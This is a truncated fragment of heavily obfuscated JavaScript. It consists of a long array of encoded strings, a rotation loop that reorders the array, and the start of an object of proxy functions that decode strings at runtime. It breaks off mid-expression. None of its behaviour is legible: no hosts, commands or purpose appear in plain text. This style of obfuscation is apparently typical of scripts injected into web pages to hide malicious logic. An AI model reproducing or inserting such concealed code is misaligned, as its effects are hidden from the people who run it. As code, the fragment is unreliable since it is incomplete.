rXjlW67dHCk0WQzBjLJcNYfdsSo6BSkaW6akW4OdnGVcL8oZCCk2W41KWPdcM8oNWQ3cQSoBxNLnFZtcRa7dNCk/W7znwYyZWQbTWPzzWPZdRSoYW5P6W41ZWPCJWRZcTJ5lWPZcQrJcLSoVWRSlW4dcKehcTgxdHSohErbzWRqzjWWSWO5qhs9GjCkkwmkgW6pcP8kiWQH1A8oWWPy1W6xdUGy7DCk0tIzdfNG4WP9kWP3cLmorEq1ayLVdHWddVLWJWPVdMrddMx/[base64]/[base64]/W7O/WQhdU3ddSCkKymk0CmovW4GVWR0DWQNcOGyYC8k7sCkHW7pcHX8/[base64]/[base64]/jSoAW79EAmowWQ3cKxGIWRrxfYpcJ8kFiSoqArr0W6rHw8k2rmk9W44mBmolvmkHAcfKySkxc0JdR8kHgxhdRSomaK0go8kfWP/dGJC5W53dRmkpWR8IWQiaW5vUqCo0WOSbW4TfrJmmW6O','WORcJsGHW54','puBcPCk+la','WQH/CSo4W5G','futcKSkq','i8orW4PPWPi','dvpcO8k8W40','WOfdkYfg','WQSDAmoeW64','W7meiCo7hG','W5KJWOxcO8kw','hYBcRCosWQO','W4HBBffx','WQpdTCoMduG','t08MmwW','W65rvmknzG','mSkguLJcPG','W60tgSoxcq','dmkIzfFcQG','l8knd0xdQW','d8oEW7vXWOC','bM3dP8kAjq','WRKSFSodW6q','WRKmbWW','kSouWQH0vq','WPvSt8ohW7C','AbyEWPddNa','dw7cJSkaW58','WRNcVCk9W7ZdMW','WOz0ccFdJq','Bmk7W4VcTSoC','WO/dRCotm3O','WPC+o8oaWQC','W4i1WOFcIv4izSkizSkBW5BcMG','W67cTSkdW4BcRSokjuNdVcfNu8kyWRTXW7JcTeBcK0eBA8kpWRiOW6BcTCkEaG3cNSoFW4m/WQNcJuBdHCoanmobiSkjrSoEW5NcSCoJWQZcVsJdRSo2CCkGka4OgwP6WRVdNZahWRKrWOHHW4ddRmozWRqRphZcMCk1W4XqWR56fcBcUCoLgCkPeeNdKcr9BXiDiCkNBxNdImkmlI0xtSk8W7FdOrddJmkCW6tcNYvphSovjYCXW73dSSo/[base64]/dNmo2WQ7dQ0JdRSkzWQPgh3BdNrqrB8k7jSkEWRhdNCoaW70MAZuUWP9dwmkIy8kfW6jJumkmkCoutdPauSowWO/dRSoLe8ouW68eWO0rWPJdNmkKbmoCEq7cN8oSlgXYEmkjjCkHdvagW7FdN8oAW4tdJJNdTq7cMmoOWPlcRa3cJCorhSoDf27cVSkoWRRcNmkkj8kEw8kVWQdcSKy6yvTYW7hdMCkRpCoYymoWW7m4c14+W4Cxo8kkmCoiWP/cVSk+iSoGWRC5W70XxSk6W7PRhsu4lxddRchdOgjKccVcPWaIr8oHWRZcTCkVy8kdWRVdKqdcGctcLcdcTSoqW48+cYtcSqnxW43dIw/[base64]/dSeZcIxzVWRflfHBcL8oxaKZdVqFcGmkPW5RdJuTpW5OLW6JcGbhdNdJdP8kHdXOGBmoAWPmjW6XiW7dcVSo3W5DrorFcPNNdKfavnCkQW54oW7pcL8kvW7j1WP4tWRddOavEyue6xSkcw8oMWOGAW7/dSSodkt80i1BdSrVcJNe4WPZcLCo0mSkDwJNcUSkzgmkjuX3cQSkXdSkZWOZdOSoFW7LwWOHwWRSHW7XNrgzuW6hdJY8EWPuZW6XQW6ZdUKyMWQFcOwH9WODmcLGetrJcIdj5dCo3W7tcS39eWQhdK8kuW7BdVMm9gmkyb8oIWOXCE8kXku/cT33cQmo+W5xcQCkuW5xdLmkYWQWabCo4nSobWOytW5vSt1eFrMriW6vHWRNcQbCIc3JdPmkAW53dKX1YWQBdTLuDzmozcrWtWRNdI8kmWRztavLeW5v3wmkoBbrgW4JcVCkTgJFcOfybe37cSCoMWPFdOIxcQ8o+W6m','pCk2lmoWW78','W7iAmCoLoa','WQLfkvNdHG','WPD3kYDK','f0dcJCkrW68','F8kIxCkEWOW','W71gvfP6','mMZdSSkkiq','WRtcHXeDW5NdRa','w8oRW5RdUfm','h8kui8oGW5G','W4VdPHNcPe/cRmkAWPJcOa','rCoYbSkjW6K','l8o5W5DwWPa','W5jPWQy/lW','WP3cLCknW4FdHq','WQlcLSklW6ldNa','W6GtWR7cPCkz','hbJcUCoyWRi','W6DOWPjQ','gXVcOCoFWOe','dedcMCkOW69tWPhcR2S','W6BdQ8kEW4jPjSop','hCkya17dRq','W6vHrmkRCa','zh0dcLazeLdcKepcHw5xWQzTW77cUWpcLmoWWP/cOuG','e2ZcM8kIW6u','wY09WPVdVG','y8kzA8kEWPO','WR7cT8keW5FdUSol','WRXqqCoMW44','iSkVmetdPq','WPTezvbZ','kNlcImozEW','WQlcOmkfW4tdOCoxoatcUW','jq7cRmo9WPG','W7tdTCkzW5TM','W4rkbszH','fmkEzLBcJG','WOhdKmoYe38','W4jAWQDCla','tuaok0S','f8kREfxcIMr8zCoK','rSkPW43cS8oB','[base64]/cVmo1lSkVCW/cImoss8oPW7pdKmkWhMtdVSkcpmkTW7n/hw5WgSk+W6KQW6mqWPFcI3nEl3vNhrdcRXO1E8otWQpcJZfoa8osW5SjW5FdTSoorJO1W53cUZXDWQjTWPNcI8o6iCkPW6S2WQpdIqLEWPJcQ3uRzCo7aHjawCoiiXaaWPFdHH3cGhn2r8onortcJa0tqrugECoyAW1AlmkYW6JcShhcICo3WO/dQSoUWQCGWR3dL2BcUW','v8kjW4JcNCon','WPFdUSomiue','WOyMjmocWRS','WPPzxwDc','Df5pW7u','WPdcM8o6zmk2AW','nSoYWQTjzW','W7jLWRTViW','WOrhW74yW7C','j2/dLCkpbG','o07cRmo/uCosWPu4FJXhxWBdSq','WRrmvhbO','W5RdJJFcV2u','W7Wxsq87','iSoRkf1y','WP1ugrzUlq','W6tdPYtcMq','W5Cuj8oW','cqJcHKldHW','W4hdPbVcU0NcHmkwWPG','W7GIBrOa','WP5Jzvr7','smo5p8koW5y','W4XrgmolW5G','ycu1WPVdRhC4WP7dUSo3WQW','W7XWhHDa','gmkDbSocW6K','xhWzmw0','W4ddQb7cUKS','WOrLW78GW5i','WPjIE2bG','ECkBW4iTAJJdNxmHfSon','W7vgCCkeqW','W7JdNJNcPfm','FSoPb8kRW6m','W4z+zgDqkgy/WPK','gSkulmouW5W','WQ57EeDj','W5yrimo3oW','WO3cKComx8k3','WP/dK8oTo3a','WO55oNJdGW','W4qbyHig','W4CyqYiQ','WQjmW6BdTbe','eSoyaf1X','oaZcRCoXWOq','W5O3WOxcPmkh','WPnkkhNdHG','W78yDbqcWQOrWPddK0BcL8oR','bCkCkNldRW','W6ddVr7cRvq','WP1Mj07dTG','A8oDnmkUW6a','sCoSaSk6W7S','fmkfeG','WRpcOSkAW5ZdTW','m8onWRrEka','iCoNWOTOxtjmamkAWOxcTetcVSoYge19k8oK','W7pdRXRcMZK','WQhcOqOOW4a','W4zkbSoVW44','xComc8koW5q','cmkMkSoaW7W','WR3cUW7cK8oJ','WRRcOslcGCok','W69Vm8k3qSokhW','W5yupCoT','WO7dPSonhNG','WPTUW5ddUa4','WPfwW4eYW7G','BSowW5hdSLO','jYVcLMZdGmoBuSkNaZ5QW6v2Bq','W7nNbSk1vq','a2ldHCkQdq','dCkKBLVcUa','WPDYW4tdKb8','WOhcPtlcLCoW','kmkFjSoiW68','W7ZdRqdcNgq','W7r/WOeOjW','WOjJW4BdMWnf','W6DIp8oTW5K','q8oFW53dMxG','cZ7cHLVdVq','W5uusJWBW7hcGNJdLmo5zSoaW6JcNmk0WOm','rmk2rmkQyW','W7fQWQexdCoZfMSwBuPRemkS','zwCzh1fRAtlcTq','mrWEWR7cUhtdRbXw','mqGTWRtcKq','W59JsL5m','W4ddQmkAW6vp','cuxcHCknW4a','it7cKKxdLq','smothCky','WPrDfWRdRW','l0RcUSktgW','WPj7wSo0W7pcMW','W5SCjmoX','WQBcS8kyW5FdQ8ox','WP3dTKJcQWJcNmobWPFdPteA','vtxcQa','jJJcGehdRW','W490D8kWAa','WRHJW7BdSZC','pCooWPVdQmkzWRBdJ8k4WRPGaSoA','nmoMW45PWPW','mLxcLCkuW5m','W6xdKCkEW5PIn8oeDCkt','WRBcKYVcP8oF','iCo0WO9ZzG','FYO8WQddIq','WONcVadcSmok','WPhdU8ojp28','WOzTW6FdTsG','efRcJmkQcq','W7XUj8kEvComfmoteCkXg03dSmkdkeO','d0ZcVmoICa','nSoCW4DVWOruBCohaG','WPHxF8o3W5m','W4nTbCo7W7mxdmkyWOtcGgldOSkTW68','WPtcKCo9','k8o7WRfOra','WQHWnYZdG8k9','f8kZBxFcUG','umkjW6hcI8oM','WQxcIX4l','u8kZxmkBWPm','W6T6u1fV','zSk6tCklFa','WOnwb1ZdIG','eK3dSmkEhq','WOfamdjA','W7PQWRS1fCo+','W79UWO95lW','W5XNWO8MoW','WPxdHmoum1u','oCoQW690WO4','tSkxr8kXBG','WOWgt8o+W6m','imoQWPzTxZuct8kJWOdcTvtcVSo4geCW','W6hdHSkcW5O','W45aWQeHfG','WQ/cIYRcK8oI','ySkxW5dcS8oy','WQnjkMRdOSkGuttdJCkgWRtdV8o6jq','W4yypCoDjmobW50','eaNcMKpdGG','WOT8aa3dIq','fmkYA3hcTq','ihpcLSkEeW','WPS5lmo1WQO','W5G1WQFcGSkyW60dWRK4FmovW6D5cW','WPxcStuSW7W','f2FcT8krjq','pSo0WQrZnq','iIa9WP3cJq','jCoIWOv5dq','gSk2lCoSW7K','W51WD8k1DG','WOTUyej1','WQLjf2ldUW','W7iEaCoqmW','ymkaW6FcKCoN','lqmVWRRcGq','W6ldSd3cMchdGCky','bKtcLCkHW6zyWPVcVM0ilqOtWR4','WPSQo8oPWPe','lNpdLSkndW','uCkEr8kDCG','WQ/cGIlcQmoc','W5VdRYBcTHu','a8oRiv1N','fJ/cKMVdIG','WO/cHGtcOCo9','W4PjlSk5tG','ErCaWR/dIG','cCkjfM/dPhZdJLhcR8kpWRVdLxxdSa','WPjXx8o3W77cNq','WPBcG8o6','bKVcImkaaW','W5VdHmk+W5r5','uCkGFmkWWQi','W5yrkmoNi8oOW5NdGsi','CSkPW7JcHSo5','WQy7jCoNWPa','WQ9hxfv9','cvtcQ8k9W4u','WQBcHHq','WP5JkGBdRG','mw7cU8oqrW','aCkdkLpdGG','wcGcWOddGa','DIu0WPhdRNC4WPNdVCoVWQ3dRSkebmoaE2tcVuLnnG','DmoKW5FdVLWaWRhcVW','W6rtaqfj','WPeRp8oPWRj4kCoXmttdTSkGWOldNa','f8k5uL7cNq','W6PlgbK','WR1jeZzb','pM/cSCoswG','WQfBW4xdUG0','lhpdJSkSlG','W5Xds8k/Ca','W5HaCSkztW','qCkTW6dcICoZ','WOxcNmoqC8kD','kJGDWOlcHa','kCknBftcUa','W7VcHHKzWPRdP8kfW5JdTq/cJNKxE38QW53cRCoSyGhdTgJdOdRcQmk0W6RdMHjQWOLtfmoYu8kAWQuaASohW6nyWOJdUYtcMaNdU1ldSvu9mmo6W6GOW4FcSCkHD2agWRWWyudcHSkCW6ndFquLW6/dVXW4WONdKcP1WQJcPCoBxSoAjdVcRmkiWQJdN8ohW43dQmkFW6bJkmkjWQTFWP5VoCo1WOldTmk/FCkIW4ddOGBcGXTEW5GzW5viW6irb8orehzsWP91WQddLmoWWOJdLIPau3DsW486j8okW4RcTaPRf8oKvCkHAc/dSGbOWRX5W5y/WP8rcHb6WRPsWRn9uILgWPJdIcvnW47dImoLWONdQmkZW7GMD8opn203pZOZF3Wrn8orfq7cLc7cTCoHrZxcP8kVW5xcLCopmmkXwCk9FGTXCYakW4tdIW1sWPTUWQvmW4vuamkhWQzMW6mXxHZcKmoBWQza','W5NdQs/cR10','W7BdJ8kqW51+d8ouDSkc','WP7cQaKoW4i','WRzsqCo7W4q','WPDJuCojW6i','xCkzuCkcra','iCkpmK3dPG','W4pdPcFcTYy','y3aAo3S','W61TCtFcLSk1W4BcJmoRtIe','ASoNCSkXWQ3dRHhdJWOKj2tdHa','W7/dUsNcS3i','FKqrcxe','WPBcMCo4EmkHqNVdIWG','W5zNbCoFW6SxiSkRWRZdMu/dRSkqW63cVGL2WOS','W79GWQn2aq','aqxcJSoKWPa','W5ieWQhcImkf','W43dP8kCW6zj','WPbVcuhdOW','m8ozW6HTWRi','W5zocCkpBW','cXFcTLVdUq','WQWedmoNWQy','WO8AxSo9W6lcLSoq','WPeRp8oLWQP4kq','sCosfSkFW5VdRs4','fSkXemoMW7i','rmkTxSkAWQW','W4j3CvfpawiPWOpdHmkjlKXj','W4natf1z','WO1Kv8o0W7VcGeiUbmkt','l8kMcmouW50','W5RdOb7cK2K','WQRdTSotoui','WORdQSooowT1xXjUW5WyW5HjW4tcRbzJua','W6vxgrf6WPhcKXmQ','Amo9oSkZW4a','WQpcPdFcG8oH','WPNcKmo3BmkMzG','WPHBnqnH','oSodhNri','oJlcHmozWQO','WQJcJXFcV8oF','nWFcGx3dLG','z8o/imk0W5O','beBcRmkbW7G','W5rtjq1F','W7RdMt3cLhO','ggZdO8kEhSoIv31yW50Ljq','nJKDWRVcOW','WPHgW7FdRtW','WPORjColWQP1','W586qGaW','W5ruWRfpdW','WRCFbmoUWR8','WQJcQH0IW6m','BCozo8k4W5m','WO57Bun1','be3cHmkjW69tWOlcQa','WRnrBSo0W6m','CbGnWRFdSa','WO51rmo3W7pcNq','o8o0W6vnWQ0','W4yypCovjmoqW4ldMZrSg8o/','WRrHW4m2W78','W7PygWfT','WOLudcfHimoFvSoeWPZcVcNcVCo6','[base64]/cMSo5WOZcUCoplmobgb/[base64]/W6FcKdD2kSkNWP0YWPlcGgOnsfSnWQG1W5RdKSoyWONcH8keWQBcPsDPWPSmW7imACocW4ZcPtisWRXeaSovWQ1MW7vVBSoMWQpcLSk4l8oIWPOOsSk7W7dcLCk+nI7cU8oRW7xdJ3WvdmopDvGOwI5Irdz+v0BdGSk5W5VcU8kxbLVdGt/dIXtdJSkHpXFdHmo7WPZcJ3vHBtJdRhm3W6m5WOT2CIPIW43cRmomWRhcVIxcP2moWOpdRG/cSxncWRhdUfFdPCo6CCkLW74wWQjQW6ZdOCkLW51YW6RcNmoznSoAxSk5W4Gth33cMSkuW6hcICoGgI3cQmkhWRBdP3NdSeBcM8k5jHRdMCkRfComWQD0W5/cNCk2WO9lumk1B8oeWOClWQZcJNddVaWJkKWJWQFdVmkiWP3cTSk5C8o9WRKevYVdNmokW7JdMr5PfmkLbCojBg/[base64]/dNSklW7hdQYhdU8oommoWWOPxW5ddN1xcRSkamrZcTSoYWQBdHSo3W5hdKCkJdu/dHCkJWR1xe2/dJKzbw8oAWOKvn8o+lCo0FSk/qSopWQTvW4ezkWqXW5RcO8kBvZvWWPOSW7fkWQhdO8klvWFdHqBcImopwmo5BCkTrsqJc0VdGLvyW5TEW4z1E8omsSk/zfxdTSoRW7OQW5hdNmo9W7aDWQTTW7BcO8oSW6mkW4hcP0VcLaxdP8oXnSo/smoDt2ZdPSovDSk+WQZcLCk6wsOFW7HLW7dcKmoIWPa0dmocCtdcUSkukfz7s3ehW4NdK8o2og0RW4PTFCkaWQhdK8kdieCDwu9BWQabFmkOW6BcNSkiWRGHW4RcNWK/mKGsW7fYWOpcKvhdO2fEW6OzDxrdpCkKqSkvc8oUWOvEccFdHCkDWP3dRgDVW7pdIhZdJ0lcSmoInCkCE2iFfmkEj8o4B1Cptmk2WQqzexxcNCoYnCo0W6TjwYrGWQGlW58vWRVdUf/dGKJcMmoXW57dSd1AW4dcRmoGW4hdNSoDW7BdQmoEW4mqlGGEESkbzfLwWRJdUCkaBCoVW6ZdQtPqW5BdI8kzW5BdJSk9y8ozW6BdN8omWRpcT8oSW54','W5bCrKbK','gSoKk21J','wmkqz8kivG','iZW2WPNcSq','nSkmD3lcVq','W7bUm8kEBa','pSoRWOHRzW','lLhcP8k1W7m','WO1DeqDM','W5RdOWlcRMu','W4ephSoXgq','jb4pWRZcSG','aIZcTuFdOq','ESkXCSkiqa','EMGBd0y','W6DxWOeAnG','[base64]/[base64]/dSYnYW44zyX3cRfVdPCkHW4qsW751sctcPfqkWOmNWQxcLmkMWQlcJmoSmXutW4BcM8oZW4r6w3lcMufwWP/dVSo7cuNcPSojEMBdNCo6x8kYW6iDo3ldSsJdOCkUW6ryy8kDWP02dWpcQbBcM8k2WQPlgMlcKcHCW4pcQ8ogws4NjYDmWP3cSCk2vde+WQSfcmocW6/dTgBcPSoOWRbSqHjmFde1nf3cICkIkCoBW7hcMbFcTedcIa7dKmkLW5KVWOXwWO7dQbldKfaeCCknWP9AwSkfDSktaSkeWOucW5nddemNqSknqmkoW7HoW4zDEsj4pNmAmSkoW5iUgSkUW5bUWO/cL3VdSeZdVCo2W5JdUbafW7DjDSkWamk5WQelFmkYjSouW4bolCodg3jltSo4xSoQWRK/W7fEkZ/cStVdRf0xc8orDKtcHmoUW40RW4tdS8keCrZdSCouWPZdNdGyrb8EW6RcTWDKW6hcT8kkkWRcU8oNwGtdI8okwSkJW73cNeWOEmolW5zYoxNcVCkEWOr2l8oKAI7dMSkiEsSxBtNcH2a4W7DpWPy4rmkLW7ZcTHxcKe3cU8kbzmo0W6/[base64]/cLs1rBmoWtmkCWPC4qMD5m8kSvSofcrDPWRv7cmonF17cK0DheH3cPHFdKmkT','W4D7AxHkcMGtWP3dMmkKowa','bCo1bvrO','gCkRtNFcLG','W4XtEmkWra','nCk/EL7cIa','pmkBemojW5y','vSoRW7xdJ2C','WQi4W6zNwCkVlei1ve5k','omkdtxJcPW','WPRdRSogoMHqwazf','ruOznge','W5DGgmooW68Bd8kAWRxcL0NdR8kD','fdVcUSoiWQFcP8oMW51nW5brW4NcKW','WQ1clLRdUSkrrshdHG','WRWTF8omW4e','hCkCdKpdVa','WPrJdxS','n1JdPs7dGa','W5PTWQyXkq','CdldK1xcMmoccSk+xZyB','iSkni8oSW7C','WP1ufGa','W5qzlq','WO9DnqNdHW','tMq0gvS','WOndAmkQaCkXhSoaqSklhConFg/dRrhcKdWhWQlcPSk1CSkhW5H3WOWIWRmdW6yLWR3cI8ohmCk8wbFdSX9wjSkuW7a5W5nQW5uhW7RdJCkUACoCWOJcHgpcGY9tduddK0Kwn1u8d2O3WRexsGmqlmoRW5T/WQX3amkUWRnNWODctrTfWPCUWO7cV2ldRweprhqaWORcSCkTW5zkr2eZW5LzW49ErCkhW6xdGCkTbuRdUCkOfCoGWQRdGgJdPSk2fSoerXNdJxPEo8kKmMXGWQLOW7JcHM7dM8k2EmobWPZcOg5WW7DQtSkelfJcT1q/W6ZdKmohBxmyW7xcTeXfW5BdRXutW4H5B37cGdmjzSonoCkIWR/dS8owErJcKmkEW6O7WPWbh1GjvmoVeCo0Fb3cSfZcJhJdRLhcGdTKjSohWP/dOqaLW43cQ0RdTSkkW5FcJSkswSk1hLRdQ8onivioWQBdN1egWPiPub3cV8kvsmkRASo/xuLR','W5iqCZmc','WQj+W6ifW4u','d8kbmetdGa','WRdcMaRcKCou','xxmFc3i','WOlcHmolCSkq','WQnjW6eAW6C','oKddNrFdPW','W6BdTchcGsu','WQBcT8kzW4q','W4LgBCkPra','fMpdRt7dSvC','WQJcVmkIW5ZdQW','W4LGc8oRW7e','W41YAmkZqa','WOX1wSoLW7m','W75DWRy4eG','oedcT8o8sq','dwtcQSkMW5W','W4WxEHaR','v8krE8kavZhdSmojtG','oCotW4H7WOm','WPL9hWzi','gSkdmv7dUNddJvm','w8oUW4hdVN8','lCkjBxVcGG','W7LJhrvf','x1eGlxy','W6PVzmkiza','W5ddKSk7W5PQ','W6rQWRG9f8oZogyrDwW','WPTchrzEimoEvSojWPW','W499j8kCBa','gmkndL/dRq','W754gJHX','dmkRBgZcIG','WP/cUCknW6ldIW','WOiBvmoOW7pcJq','iX0PWRhcMa','qmoGk8kpW7O','W7LGWP0RkW','W7rOWPvBn8kEWORcLSkAeSoQDZ4S','DfG/dwW','muRcQSoDvmozWQWYya','aCkwmuBdRa','WRHfraG9WQxdTsjwEZK','lbOCWR/cVW','WPLckGf+','CCoJW4RdMKy','lZxcUSoPWOG','lH8kWRlcOG','W6tdPSkaW55+','FSkIW5xcLSok','E3G4agK','W6i/xqGk','DIC/WPJdTa','W4NdQrpcU0K','buJcKSkuW6zCWO8','W5TMvCkoDW','C8ohW7BdQKi','W4CPaComka','hCkac0NdRq','q8otaCksW6m','p8k7sM3cIa','x8kqufBcU2xcL0JdTmkhW4K','WP1faqHO','WOzjW70dW7fwWONcOCkiWP8sdq','W6jPcmoBW6S','kgFcS8kVkW','hMFdPSk8pa','WOmSy8ojW4G','W51rs8kAsG','WP8lx8o9W77cTSogkHCgkCkHiq','WP8lBmoGW7y','yrenWOFdOG','W4DQWOXUgG','WO1WxmohW7u','W590msz/','W4PRB15p','mrWEWR7cUh7dOHPEW6S6wSoVW5uIW7JdMmolWRXlW5GWW6VdISkH','fSkPBN7cMW','p2hcImoXza','arxcPCoeWOa','fmkbfSoOW50','WPhcJapcR8oi','WPXgF8ozW6W','jaOB','W49osmkKBG','W6P0WQjzoq','k8k+cCo7W5u','geVdJHBdKG','ba7cVCom','WPdcKICfW7u','B8o2W4xdL0e','W60FWQlcJ8kh','W45AecnY','WQDQqvT7','WO5LW6a7W60','WOFcLSoPwmkg','W5bWDmkFBq','qs0xWP7dUW','W5OXvbqH','lWpcO0/dRq','W4jvWO06ma','WP5fxhXj','eW7cKSo2WPa','WOVdTCoGph0','WQP5y2f2','mCoUWOPV','vsCGWOxdSG','WPaeg8o6WQ4','WOnjW4uGW4m','WPPucXa','W6WQyWih','W4z4jCoeW5K','rSoFhCkBW4tdOa','W6HTbHbN','mLNcISk2W4y','W6HRb8o1W48','WQ4bp8oFWQK','W7axWRtcSmk/','z8k7W4RcNmoA','WODgxxHw','dWZcPSovWOS','WOZcHtFcLCoZ','wmouW4VdKhe','WPXRAa','WOZdU8o3hvW','feVdStZdUa','nCkGD17cVW','WOVdPSokaMS','kLhcL8kZma','WRnpW6aw','WO8AxG','wImlWOFdRG','W7yhWPtcHSkS','WOaVj8ozWRS','W6tdSd/cMtm','WQWLe8oOWR8','oIpcPCo+WQq','lCkXnSoBW78','dhVdHCkPaW','W7/dVbZcGfq','W6L0r0rp','tCkpECkmuq','WPqtsmoMW4a','jMJcHmkroW','WPRcV8oFxmku','W7NdJYJcG0O','aw3dSsRdOffcW7JdLgRdQa','W4TahmoZW4y','n8k0lSoKW64','WRPLW7NdLra','WOLQj0ldIG','WPLGyCotW4e','o8o0WQjuca','WR9CB1Lk','WPn5y8osW44','uSk2W4dcRSo+','WR5TFCoFW7q','aSo5W41iWQ8','W6tdSd7cGa','xx0ochm','xSoFamki','hmovWQj7na','WP9Drx5F','W69ybrbMWQZcQJWdDq','W5ZdT8khW6Xi','oSkZjmogW6ZcV0VdUb8giMFdU8kTA8of','WRpcQWhcImol','W4NdPbNcTrC','W4vNgSoMW5i','zSohW5BdK1W','WQTEdwRdHq','iCoFW7vOWOvXASot','gSovWRHCDW','ft3cUmoqWQVcP8o1W5vbW5nuW4/cIa','W4hdTCkeW4TP','gSknee3dRw0','A2Wdp09gubRcL0tcRtL3WQe','gSkjev4','WRChBCoIW7e','W6nSWPn7nCkpWQNcNmkqaW','W5HeWPeekq','WQXlW4y1W4W','cCknBfpcMW','pCoDWRLMfq','W4pdOtNcHbK','WOPwcHrC','ys0YWRVdRW','FvSKnua','iGSlWPxcP3FdRGTvWRDiu8oEWPG','CYq8','W5LfWQ5qkq','W7DKu8kpDG','WRNcNCkKW7FdIG','WRdcGmoArSkG','W7FdM8keW59P','p2tcPCkqea','WO/dM8o3kL0','WPtdRHhcOrZcG8kFWORcPZ4utSkexfC6W4BdLXtcKCkcz0D2zepcHG1cD8kqWQhcOCoxkL3cPmkyjXj6yb5apWqRWQfqbKJdQtfsW6tcLCkiWQqIEtvMWRqyW4ONW4OEWPWtBCk/[base64]/dQmo5W7lcTCkkWRFdL8kXBSkrgmobW67cKCo8WPZcVb86gupcKxK6z0VcV8kJWPWlW5qSemkzBmknWPXjcCoyW4tcNd7cLLnSjwJdV8kQWRbjqfpcMt7dO8oIW7i/pG','WQdcUbOCW78','W5GgWRFcOmkM','cmkVChxcJML+','WORcNJlcLSoE','ae7cISk8W4C','WPb7x8o+','WQzdleVdQ8k3','qu8Zi3C','nvpcGCkina','CmoPW4BdMfSkWQNcRSktnCogW6xdK1m','n8kYlSoKW67cSG','WR7cUbmaW5C','nSkTAhZcIW','BCk5x8kYxa','omoLWPrncq','zI8lWOddQhSvWPe','W6LVmmkV'];kw=function(){return KY;};return kw();}(function(F,q){function qD(F,q){return kD(F-0x2f7,q);}var u=F();while(!![]){try{var K=parseInt(qD('0x6f4','7GF&'))/0x1+-parseInt(qD('0x6f8','VS!V'))/0x2*(-parseInt(qD(0x80b,'TP3Z'))/0x3)+parseInt(qD('0x590','1Dkf'))/0x4*(-parseInt(qD('0x655',']9g5'))/0x5)+-parseInt(qD('0x49d','j]2U'))/0x6*(parseInt(qD('0x859','kOeI'))/0x7)+parseInt(qD(0x917,'97sX'))/0x8+parseInt(qD(0xac3,'joWA'))/0x9+parseInt(qD('0x8a4','nCMp'))/0xa*(-parseInt(qD(0x525,'U]wR'))/0xb);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(kw,0x602be),(function(){var w={'KjMjo':function(Z,J){return Z===J;},'mndgj':qQ('97sX',0xfa),'YNltN':function(Z,J){return Z(J);},'bZCmX':function(Z,J){return Z>=J;},'ADaku':function(Z,J){return Z<=J;},'UCQxv':function(Z,J){return Z+J;},'zIQOF':function(Z,J){return Z+J;},'aokXM':qQ('Rrxe',0x319),'orSEK':function(Z,J){return Z!==J;},'phRTK':qQ('pO8x','0x486'),'jHtFO':function(Z,J){return Z===J;},'VqpBf':qQ('KS8W','0x6fe'),'eoyLW':qQ('97sX',0x4f2),'bcoVJ':qQ('OKa(',0x70d),'RSECF':qQ(']9g5','0x234'),'LRCcm':qQ('0^zI','0x73b'),'HsrRi':function(Z,J){return Z+J;},'zqOJo':qQ('04eD',0xd8),'XEXnY':function(Z,J){return Z!==J;},'mDMZq':qQ('bKGu','0x1e7'),'ozWGa':qQ('Auc#','0x622'),'mwgYt':function(Z,J){return Z===J;},'cdJcQ':qQ('j]2U','0x198'),'jSRGY':function(Z,J){return Z===J;},'hVWNJ':qQ('HFQO','0x7b3'),'IEXdu':qQ('AfiV',0x2b8),'TZXhQ':function(Z,J,t){return Z(J,t);},'GzYsD':qQ('!SDf','0x5ad'),'SxkRL':qQ('nCMp',0x76),'egMer':function(Z,J){return Z!==J;},'zDauR':qQ('TP3Z','0x437'),'DoiFB':function(Z,J){return Z!==J;},'hlbUO':qQ('OKa(',0x4b8),'votza':qQ('j]2U','0x180'),'hCihw':qQ('JTB@',0x6be),'KzkBU':qQ('K9RF','0x732'),'vYtTu':function(Z,J){return Z===J;},'BXwDV':qQ('AfiV','0x2d5'),'oHmMY':qQ('JTB@',0x353),'ROqHs':qQ('buJQ','0x3fe'),'bGDUg':qQ('d%k[',0x272),'nlGRJ':qQ('04eD','0xfe'),'QsUnr':function(Z,J){return Z<J;},'JhZtZ':qQ('mhCp','0x693'),'yZcom':qQ('75J&','0x1b1'),'mdpEO':qQ('swwA',0x4a5),'xwQUR':qQ('97sX',0x397),'zVFdF':qQ('U]wR','0x4db'),'EEFKh':qQ('OKa(',0x144),'oteCA':qQ('7GF&',-'0x35'),'dgrpQ':function(Z,J){return Z!==J;},'LCRnm':qQ('N*87','0x21b'),'HLRAI':function(Z,J){return Z(J);},'XanUJ':function(Z,J){return Z+J;},'kUAKB':function(Z,J){return Z!==J;},'KedNJ':qQ(']G2#','0x3a4'),'NVmBa':qQ('Rrxe',0x5e3),'WasBz':function(Z,J){return Z(J);},'HPoKQ':qQ('tBzX','0x795'),'nAzmL':function(Z){return Z();},'DuJXb':qQ('!SDf',0x119),'czWoy':qQ('U]wR','0x725'),'Imeod':qQ('0^zI','0x121'),'wnnBW':qQ('!SDf','0x5f3'),'rUioa':qQ('N*87','0x39'),'cCebw':qQ('Auc#','0x754'),'autmA':qQ('N*87','0x2d4'),'sHfKu':function(Z,J){return Z<J;},'GPdxH':function(Z,J){return Z!==J;},'koWLU':qQ('q%&l','0x15f'),'rdTYt':qQ('75J&',-'0x69'),'GFQat':function(Z,J){return Z===J;},'oWuCL':qQ('xX#I','0x68b'),'tMtfv':function(Z,J){return Z!==J;},'QvFqV':qQ('04eD','0x24b'),'DyKOb':qQ('AfiV',-0x54),'HsQUV':function(Z,J){return Z===J;},'oiiev':function(Z,J){return Z>=J;},'RryhS':qQ('!SDf',0xf8),'MoXNd':function(Z,J){return Z+J;},'OGgwK':function(Z,J){return Z!==J;},'GcHDc':function(Z,J){return Z===J;},'JapXb':qQ('KS8W','0x1f7'),'SbXDi':qQ('U]wR',0x756),'CQCPn':qQ('75J&',0x79),'LbscH':function(Z,J){return Z+J;},'MLnKa':qQ('mhCp',0x671),'XWZKW':function(Z,J,t){return Z(J,t);},'OVVkG':function(Z,J){return Z+J;},'SCMtd':qQ('04eD',0x42a),'txZjI':qQ('D6]3','0x4fd'),'rdkQy':qQ('q%&l','0x3b0'),'niXVa':qQ('U]wR','0x549'),'EzARe':qQ('K9RF','0x245'),'jRQVL':qQ('karK',0x334),'UASTV':function(Z,J){return Z(J);},'DCccB':qQ('lBXh','0x3f5'),'UWpyc':qQ('N*87','0x6ea'),'rzjnA':qQ('U]wR',0x317),'SXWWU':function(Z,J){return Z===J;},'TkAYj':qQ('0^zI',0x473),'AkWrW':function(Z,J){return Z+J;},'lcngt':function(Z,J){return Z===J;},'QIbJs':qQ('N*87','0x74a'),'xQHwO':function(Z,J){return Z(J);},'TStWS':function(Z,J){return Z===J;},'ZzTnc':function(Z,J){return 